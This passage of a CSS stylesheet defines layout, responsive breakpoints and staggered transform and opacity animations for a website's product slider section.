        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .hm-products.in-transition-drag .hm-product-slide:before {
        -webkit-transform: translateX(77%) scaleX(0) !important;
        transform: translateX(77%) scaleX(0) !important;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

.hm-product-slider-selectable {
    position: absolute;
    left: 0;
    width: 100%;
    height: 600px;
    top: -430px;
    z-index: 1999
}

.hm-products-top {
    padding-top: 120px;
    padding-bottom: 480px;
    position: relative
}

    .hm-products-top:before {
        content: "";
        display: block;
        position: absolute;
        left: 50%;
        bottom: 360px;
        width: 1px;
        height: 90px;
        z-index: 20;
        background-color: #041E42;
        -webkit-transform-origin: 0% 0%;
        transform-origin: 0% 0%
    }

.hm-products-title {
    position: relative
}

.hm-product-slider {
    margin-top: 0px;
    white-space: nowrap;
    padding-bottom: 90px;
    position: relative;
    font-size: 0
}

    .hm-product-slider.col-1 .hm-product-slider-anav {
        display: none
    }

    .hm-product-slider.col-1 .hm-product-slider-selectable {
        display: none
    }

.hm-product-slides {
    position: relative;
    left: 50%;
    width: 500px;
    margin-left: calc(-52vw / 2)
}

.hm-product-slider-anav {
    position: absolute;
    top: -130px;
    width: 100%;
    z-index: 2000;
    max-width: 1340px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.hm-product-slider-bnav {
    position: absolute;
    top: 40%;
    left: 50%;
    z-index: 2000;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.hm-product-slide {
    position: relative;
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    width: 53vw
}

    .hm-product-slide:before, .hm-product-slide:after {
        content: "";
        display: block;
        position: absolute;
        top: 218px;
        width: 13%;
        height: 1px;
        background-color: #003da5;
        -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .hm-product-slide:after {
        right: 0;
        -webkit-transform: translateX(-77%) scaleX(0);
        transform: translateX(-77%) scaleX(0);
        -webkit-transform-origin: 0% 50%;
        transform-origin: 0% 50%
    }

    .hm-product-slide:before {
        left: 0;
        -webkit-transform: translateX(77%) scaleX(0);
        transform: translateX(77%) scaleX(0);
        -webkit-transform-origin: 100% 50%;
        transform-origin: 100% 50%
    }

.hm-product-slide-inner {
    margin: 0 auto;
    max-width: 500px
}

.hm-product-slide.active .hm-product-slide-title {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.hm-product-slide.active .hm-product-slide-txt, .hm-product-slide.active .hm-product-slide-bt {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s,transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.8s,transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s
}

.hm-product-slide.active .hm-product-slide-bt {
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.95s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.95s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.95s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.95s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.95s,transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.95s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.95s,transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.95s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.95s
}

.hm-product-slide.active .hm-product-slide-img {
    -webkit-transform: scale(1);
    transform: scale(1)
}

    .hm-product-slide.active .hm-product-slide-img .pr-img-g {
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0);
        -webkit-transition-delay: 0.2s;
        transition-delay: 0.2s
    }

    .hm-product-slide.active .hm-product-slide-img .pr-img-s {
        -webkit-transform: skew(0deg);
        transform: skew(0deg);
        -webkit-transition-delay: 0s;
        transition-delay: 0s;
        opacity: 1 !important
    }

    .hm-product-slide.active .hm-product-slide-img .pr-img-f-cont {
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

.hm-product-slide.active:after, .hm-product-slide.active:before {
    -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.9s;
    transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.9s;
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.9s;
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.9s, -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) 0.9s
}

.hm-product-slide.active:after {
    -webkit-transform: translateX(-77%) scaleX(1);
    transform: translateX(-77%) scaleX(1)
}

.hm-product-slide.active:before {
    -webkit-transform: translateX(77%) scaleX(1);
    transform: translateX(77%) scaleX(1)
}

.hm-product-slide.passed .hm-product-slide-img {
    -webkit-transform: translate3d(70px, 0, 0) scale(0.9);
    transform: translate3d(70px, 0, 0) scale(0.9)
}

    .hm-product-slide.passed .hm-product-slide-img .pr-img-s {
        -webkit-transform: translate3d(-10px, 0, 0) skew(-40deg);
        transform: translate3d(-10px, 0, 0) skew(-40deg);
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }

    .hm-product-slide.passed .hm-product-slide-img .pr-img-f-cont {
        -webkit-transform: translate3d(-40px, 0, 0);
        transform: translate3d(-40px, 0, 0)
    }

.hm-product-slide.passed .hm-product-slide-title {
    -webkit-transform: translate3d(18vw, 0, 0);
    transform: translate3d(18vw, 0, 0)
}

.hm-product-slide:first-child:before {
    display: none
}

.hm-product-slide:last-child:after {
    display: none
}

.hm-product-slide-img {
    width: 250px;
    margin: 0 auto;
    height: 500px;
    position: relative;
    margin-top: -360px;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    margin-bottom: 20px;
    -webkit-transition: -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
    transition: -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1)
}

    .hm-product-slide-img .pr-img-g {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        -webkit-transition: -webkit-transform 1.1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: -webkit-transform 1.1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1.1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1.1s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1.1s cubic-bezier(0.77, 0, 0.175, 1)
    }

    .hm-product-slide-img .pr-img-s {
        opacity: 0.5 !important;
        -webkit-transform: translate3d(20px, 0, 0) skew(40deg);
        transform: translate3d(20px, 0, 0) skew(40deg);
        -webkit-transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important;
        transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important;
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important;
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important
    }

    .hm-product-slide-img .pr-img-f-cont {
        -webkit-transform: translate3d(40px, 0, 0);
        transform: translate3d(40px, 0, 0);
        -webkit-transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important;
        transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important;
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important;
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0s,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1) 0s !important
    }

.hm-product-slide-title {
    text-transform: uppercase;
    line-height: 35px;
    margin-bottom: 70px;
    -webkit-transform: translate3d(-18vw, 0, 0);
    transform: translate3d(-18vw, 0, 0);
    position: relative;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s,-webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s,-webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s;
    transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.3s,-webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1)
}

    .hm-product-slide-title span {
        display: block
    }

.hm-product-slide-title-main {
    color: #193a83;
    font-size: 35px
}

.hm-product-slide-title-sub {
    color: #2aacf0;
    font-size: 22px;
    min-height: 35px
}

.hm-product-slide-desc {
    max-width: 490px
}

.hm-product-slide-bt {
    margin-top: 30px
}

.hm-product-slide-txt {
    display: block
}

.hm-product-slide-txt, .hm-product-slide-bt {
    opacity: 0;
    -webkit-transform: translateY(120px);
    transform: translateY(120px);
    -webkit-transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 1s;
    transition: opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 1s
}

@media (max-width: 1025px) {
    .hm-products-top {
        padding-top: 97px;
        padding-bottom: 320px;
        padding-left: 20px;
        padding-right: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

        .hm-products-top:before {
            bottom: 240px;
            height: 70px
        }

        .hm-products-top .hm-products-title:after {
            display: none
        }

    .hm-product-slide.active .hm-product-slide-title {
        opacity: 1
    }

    .hm-product-slide.active:after, .hm-product-slide.active:before {
        display: none
    }

    .hm-product-slide.passed .hm-product-slide-img {
        -webkit-transform: translate3d(60px, 0, 0) scale(0.6);
        transform: translate3d(60px, 0, 0) scale(0.6)
    }

    .hm-product-slide-title {
        -webkit-transform: translateX(0) !important;
        transform: translateX(0) !important;
        opacity: 0;
        margin-bottom: 55px
    }

    .hm-product-slide-title-main {
        font-size: 45px;
        line-height: 50px;
        margin-bottom: 8px
    }

    .hm-product-slide-title-sub {
        font-size: 16px;
        line-height: 20px
    }

    .hm-product-slide-title:after {
        content: "";
        display: block;
        width: 50px;
        height: 1px;
        background-color: #2aacf0;
        position: absolute;
        left: 50%;
        margin-left: -25px;
        bottom: -20px
    }

    .hm-product-slide-img {
        width: 200px;
        height: 400px;
        margin-top: -240px;
        margin-left: auto;
        margin-right: auto;
        -webkit-transform-origin: 50% 60%;
        transform-origin: 50% 60%;
        margin-bottom: 60px;
        -webkit-transform: translateX(-20px) scale(0.6);
        transform: translateX(-20px) scale(0.6)
    }

    .hm-product-slider-bnav {
        top: 170px
    }

    .hm-product-slide-desc {
        width: 130%;
        left: 50%;
        max-width: none;
        position: relative;
        margin-left: -65%
    }

    .hm-product-slider-selectable {
        height: 420px;
        top: -260px
    }
}

@media (max-width: 736px) {
    .hm-products-top {
        padding-top: 65px;
        padding-bottom: 250px
    }

        .hm-products-top:before {
            display: none
        }

    .hm-product-slides {
        width: 60%;
        left: 60%;
        margin-left: -40%
    }

    .hm-product-slide {
        width: 100%
    }

        .hm-product-slide.passed .hm-product-slide-img {
            -webkit-transform: translateX(60px) scale(0.5);
            transform: translateX(60px) scale(0.5)
        }

    .hm-product-slide-img {
        width: 130px;
        height: 260px;
        margin-top: -190px;
        margin-left: auto;
        margin-right: auto;
        -webkit-transform: translateX(-30px) scale(0.5);
        transform: translateX(-30px) scale(0.5)
    }

    .hm-product-slide-title {
        margin-bottom: 20px;
        margin-top: 25px
    }

    .hm-product-slide-title-main {
        font-size: 28px;
        line-height: 28px;
        margin-bottom: 3px
    }

    .hm-product-slide-title-sub {
        font-size: 16px;
        line-height: 20px
    }

    .hm-product-slide-title:after {
        bottom: -2px
    }

    .hm-product-slider-anav {
        display: none
    }

    .hm-product-slider-bnav {
        top: 80px
    }

    .hm-product-slide-desc {
        width: 150%;
        margin-left: -75%
    }

    .hm-product-slider-selectable {
        height: 100px;
        top: -100px
    }
}

@media (max-width: 320px) {
    .hm-products-top {
        padding-bottom: 220px
    }
}

@media (max-height: 800px) and (min-width: 1025px) {
    .hm-product-slide-img {
        width: 200px;
        height: 400px;
        margin-top: -240px;
        margin-left: auto;
        margin-right: auto;
        -webkit-transform-origin: 50% 60%;
        transform-origin: 50% 60%;
        margin-bottom: 40px;
        -webkit-transform: translateX(-20px) scale(0.6);
        transform: translateX(-20px) scale(0.6)
    }

    .hm-products-top {
        padding-bottom: 370px
    }

    .hm-product-slider-bnav {
        top: 288px
    }
}

@media (max-height: 730px) and (min-width: 736px) and (max-width: 1025px) {
    .hm-product-slide-img {
        width: 150px;
        height: 300px;
        margin-top: -170px;
        margin-bottom: 60px
    }

    .hm-products-top {
        padding-bottom: 270px
    }

        .hm-products-top:before {
            bottom: 190px
        }

    .hm-product-slider-bnav {
        top: 140px
    }
}

@media (max-height: 730px) and (max-width: 736px) and (orientation: landscape) {
    .hm-product-slide-img {
        width: 120px;
        height: 240px;
        margin-top: -170px;
        margin-bottom: 60px
    }

    .hm-products-top {
        padding-bottom: 180px
    }

    .hm-product-slider-bnav {
        top: 80px
    }
}

.animate .hm-products .hm-products-top:before {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.animate .hm-products .hm-product-slide-img-inner {
    opacity: 0;
    -webkit-transition: opacity;
    transition: opacity
}

.animate .hm-products .hm-product-slide .hm-product-slide-img .pr-img-inner {
    -webkit-transform: translate3d(0, 120px, 0);
    transform: translate3d(0, 120px, 0);
    opacity: 0
}

.animate .hm-products .hm-product-slide .hm-product-slide-img .pr-img-f-cont {
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0);
    opacity: 0
}

.animate .hm-products .hm-product-slide .hm-product-slide-desc {
    opacity: 0
}

.animate .hm-products .hm-product-slide.active .hm-product-slide-img .pr-img-g {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.animate .hm-products .hm-product-slide, .animate .hm-products .hm-product-slider-bnav {
    opacity: 0
}

.animate .hm-products .arrow-nav {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 100px, 0);
    transform: translate3d(-50%, 100px, 0)
}

.animate .hm-products.visible .hm-product-slide-img-inner {
    opacity: 1;
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955).6s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955).6s
}

.animate .hm-products.visible .hm-products-top:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1).6s;
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1).6s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1).6s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1).6s, -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1).6s
}

.animate .hm-products.visible .hm-product-slide, .animate .hm-products.visible .hm-product-slider-bnav {
    opacity: 1;
    -webkit-transition: opacity 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) .6s;
    transition: opacity 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) .6s
}

    .animate .hm-products.visible .hm-product-slide:nth-child(1) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .75s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .75s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .75s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .75s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .75s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .75s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .75s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .75s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .75s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(1) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(1) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(2) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .9s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .9s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .9s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .9s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) .9s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) .9s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(2) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(2) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(3) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.05s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.05s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.05s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.05s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.05s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.05s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.05s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.05s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.05s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(3) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(3) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(4) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(4) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(4) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(5) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.35s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.35s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.35s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.35s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.35s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.35s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.35s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.35s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.35s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(5) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(5) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(6) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.5s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.5s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.5s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.5s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.5s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.5s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.5s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.5s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.5s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(6) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(6) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(7) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.65s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.65s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.65s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.65s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.65s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.65s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.65s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.65s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.65s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(7) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(7) .hm-product-slide-desc {
        opacity: 1;
        -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s;
        transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.1s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(8) .hm-product-slide-img .pr-img-inner {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.8s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.8s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.8s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.8s;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.8s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.8s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.8s
    }

    .animate .hm-products.visible .hm-product-slide:nth-child(8) .hm-product-slide-img .pr-img-f-cont {
        opacity: 1;
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0)
    }

